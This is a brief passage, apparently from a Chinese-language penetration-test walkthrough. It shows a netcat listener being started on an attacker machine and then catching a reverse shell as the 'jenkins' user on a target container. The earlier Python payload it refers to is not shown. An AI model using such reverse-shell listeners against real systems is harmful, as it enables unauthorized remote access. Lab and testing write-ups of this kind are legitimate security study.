 root@xiaodi:~# nc -lvvp 9900
启动监听端口，执行刚刚的python命令即可拿到shell
Listening on [0.0.0.0] (family 0, port 9900)
Connection from [47.98.193.176] port 9900 [tcp/*] accepted (family 2, sport 56322)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@82da55454ecd:/$